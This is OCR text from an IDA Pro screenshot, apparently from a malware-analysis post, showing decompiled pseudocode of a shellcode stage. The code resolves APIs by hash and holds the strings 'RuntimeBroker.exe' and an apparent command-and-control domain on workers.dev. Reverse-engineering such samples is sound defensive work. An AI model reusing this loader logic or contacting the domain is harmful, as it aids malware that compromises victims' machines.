 IDA - shellcode_stage17.bin.i64 (shellcode_stage17.bin) C:\Users\DELL\Desktop\shellcode\shellcode_stage17.bin.i64
Edit Jump Search View Options Windows Help
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Fun IDA View-A Pseudocode-A Stack of sub_520 Hex View-1
ction name
sub_0
sub_20
sub_3E0
sub_480
sub_520
sub_A60
1 __int64 sub_520()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v24 = (void (__fastcall *)(_QWORD, char *, _QWORD, _QWORD, __int64, int, _QWORD,
6 v23 = (__int64 (__fastcall *)(__int64, _QWORD, __int64, __int64, int))sub_480(18
7 v22 = (void (__fastcall *)(__int64, _QWORD, __int64))sub_480(1883303541i64, 1720
8 v21 = (void (__fastcall *)(__int64, __int64, __int64, __int64, _QWORD))sub_480(1
9 v20 = (void (__fastcall *)(__int64, _QWORD, _QWORD, __int64, _QWORD, _DWORD, _QW
10
11
12 v19 = (void (__fastcall *)(__int64))sub_480(0x7040EE75i64, 946915847i64);
13 v18 = (void (__fastcall *)(__int64))sub_480(0x7040EE75i64, 1947609710i64);
14 v26 = (void (__fastcall *)(__int64))sub_480(1883303541i64, 0xE19E5FEi64);
15 strcpy(&v30[9], "RuntimeBroker.exe");
16 strcpy(v34, "3478.qt-api-worker-threads.workers.dev");
17 memset(buf, 0, sizeof(buf));
18 v31 = 0i64;
19 v32 = 0i64;
20 v33 = 0i64;
21 *(_DWORD *)buf = 0x68;
22 v27 = 0i64;
23 strcpy(v30, "register");
先知社区